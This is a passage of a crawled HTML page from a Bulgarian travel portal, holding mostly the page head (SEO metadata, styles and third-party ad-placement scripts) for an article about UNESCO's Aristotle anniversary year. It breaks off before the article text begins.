

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html
body_size: 25896
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//vratrips.com/wp-content/1qamj.js?ver=0.3.9" id="1qamj-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1qamj'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/1qamj.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://mmm.momn.site/pjs/OpP_1Fqa.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ЮНЕСКО организира поредица от събития в чест на годината Аристотел - World Travel е туристически портал VRATRIPS.COM.</title>
	<link rel="canonical" href="https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ЮНЕСКО организира поредица от събития в чест на годината Аристотел - World Travel е туристически портал VRATRIPS.COM." />
	<meta property="og:description" content="През 2016 г., 2400-та годишнина от раждането известният гръцки философ Аристотел. И по предложението Гръцкият национален комитет тази година беше обявен за ЮНЕСКО Година на Аристотел. 22.03.2016 оферта..." />
	<meta property="og:url" content="https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html" />
	<meta property="og:site_name" content="World Travel е туристически портал VRATRIPS.COM." />
	<meta property="article:published_time" content="2019-07-23T11:44:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://vratrips.com/wp-content/uploads/sites/2/yunesko_organizuet_seriyu_meropriyatij_v_chest_goda_aristotelya_gr.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vratrips.com/#website","url":"https://vratrips.com/","name":"World Travel \u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u0440\u0442\u0430\u043b VRATRIPS.COM.","description":"\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438, \u0433\u0440\u0430\u0434\u043e\u0432\u0435, \u043a\u0443\u0440\u043e\u0440\u0442\u0438 \u0438 \u0430\u0442\u0440\u0430\u043a\u0446\u0438\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vratrips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#primaryimage","inLanguage":"en-US","url":"https://vratrips.com/wp-content/uploads/sites/2/yunesko_organizuet_seriyu_meropriyatij_v_chest_goda_aristotelya_gr.jpg","contentUrl":"https://vratrips.com/wp-content/uploads/sites/2/yunesko_organizuet_seriyu_meropriyatij_v_chest_goda_aristotelya_gr.jpg"},{"@type":"WebPage","@id":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#webpage","url":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html","name":"\u042e\u041d\u0415\u0421\u041a\u041e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0438\u0440\u0430 \u043f\u043e\u0440\u0435\u0434\u0438\u0446\u0430 \u043e\u0442 \u0441\u044a\u0431\u0438\u0442\u0438\u044f \u0432 \u0447\u0435\u0441\u0442 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0430\u0442\u0430 \u0410\u0440\u0438\u0441\u0442\u043e\u0442\u0435\u043b - World Travel \u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u0440\u0442\u0430\u043b VRATRIPS.COM.","isPartOf":{"@id":"https://vratrips.com/#website"},"primaryImageOfPage":{"@id":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#primaryimage"},"datePublished":"2019-07-23T11:44:00+00:00","dateModified":"2019-07-23T11:44:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html"]}]},{"@type":"BreadcrumbList","@id":"https://vratrips.com/yunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vratrips.com/"},{"@type":"ListItem","position":2,"name":"\u042e\u041d\u0415\u0421\u041a\u041e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0438\u0440\u0430 \u043f\u043e\u0440\u0435\u0434\u0438\u0446\u0430 \u043e\u0442 \u0441\u044a\u0431\u0438\u0442\u0438\u044f \u0432 \u0447\u0435\u0441\u0442 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0430\u0442\u0430 \u0410\u0440\u0438\u0441\u0442\u043e\u0442\u0435\u043b"}]},{"@type":"Person","@id":"","url":"https://vratrips.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://vratrips.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://vratrips.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://vratrips.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vratrips.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vratrips.com/wp-json/wp/v2/posts/1445" /><link rel="alternate" type="application/json+oembed" href="https://vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvratrips.com%2Fyunesko-organizira-poreditsa-ot-sbitiya-v-chest-na-godinata-aristotel.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://vratrips.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://vratrips.com/wp-content/uploads/sites/2/fon-header-5.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #008d9a;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #10cc13;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #05b7c4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00f9f9;}.scrolltop:after { color: #ff3a3a;}.scrolltop { width: 50px;}.scrolltop { height: 60px;}.scrolltop:after { content: "\f01b"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://vratrips.com/wp-content/uploads/sites/2/fon-header-4.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="32x32" />
<link rel="icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" />
<meta name="msapplication-TileImage" content="https://vratrips.com/wp-content/uploads/sites/2/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '433'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_114999\" class=\"cnt32_rl_bg_str\" data-id=\"114999\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '434'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115000\" class=\"cnt32_rl_bg_str\" data-id=\"115000\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '435'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115001\" class=\"cnt32_rl_bg_str\" data-id=\"115001\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '436'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115017\" class=\"cnt32_rl_bg_str\" data-id=\"115017\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 250; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '437'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115018\" class=\"cnt32_rl_bg_str\" data-id=\"115018\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '438'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115029\" class=\"cnt32_rl_bg_str\" data-id=\"115029\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1200; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '439'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115062\" class=\"cnt32_rl_bg_str\" data-id=\"115062\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '440'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115208\" class=\"cnt32_rl_bg_str\" data-id=\"115208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '441'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115286\" class=\"cnt32_rl_bg_str\" data-id=\"115286\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '442'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115502\" class=\"cnt32_rl_bg_str\" data-id=\"115502\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '443'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115506\" class=\"cnt32_rl_bg_str\" data-id=\"115506\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '444'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115510\" class=\"cnt32_rl_bg_str\" data-id=\"115510\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '445'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115511\" class=\"cnt32_rl_bg_str\" data-id=\"115511\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '446'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_115512\" class=\"cnt32_rl_bg_str\" data-id=\"115512\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '433,434,435,436,437,438,439,440,441,442,443,444,445,446');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '433,434,435,436,437,438,439,440,441,442,443,444,445,446');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1445 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://vratrips.com/"><img src="https://vratrips.com/wp-content/uploads/sites/2/logo.png" alt="World Travel е туристически портал VRATRIPS.COM."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://vratrips.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://vratrips.com/">Home</a></span></div>
			
<article id="post-1445" class="post-1445 post type-post status-publish format-standard has-post-thumbnail hentry category-grtsiya">

    
        <header class="entry-header">
